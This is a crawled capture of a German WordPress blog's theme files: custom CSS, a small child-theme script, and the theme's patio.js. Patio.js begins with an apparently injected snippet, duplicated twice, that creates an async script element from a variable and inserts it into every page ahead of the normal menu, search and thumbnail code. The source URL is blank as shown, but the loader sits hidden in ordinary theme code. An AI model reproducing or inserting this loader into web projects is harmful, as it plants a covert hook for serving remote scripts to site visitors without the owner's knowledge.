    background: url('/blog/wp-content/uploads/neuesbloglogo5.jpg') no-repeat;
    display: inline-block;
	height: 80px;
	width: 240px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
@media screen and (min-width: 1000px) {
	div.site-branding h1.site-title a {
    height: 100px;
    width: 300px;
	}
}
*/

p.akismet_comment_form_privacy_notice a {
	color: white;
}

.not-singular .hentry.sticky:before {
  content: '';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  /*background: rgba(0, 0, 0, 0.2);*/
  background: transparent;
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

article#post-5188.post-5188 footer.entry-meta {display: none;}

figcaption {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}

.psgal figure {
  max-width: 100%;
}

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js
body_size: 41
content:
jQuery(document).ready(function($){
/* doesn't work, to do: fix it! */
/* see /wp-content/plugins/semantic-linkbacks/includes/functions.php line 208 */
/*
	$("li.h-cite a[href]:eq(0)").attr("href", $("li.h-cite a[href]:eq(1)"));
*/
})();

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js
body_size: 1350
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
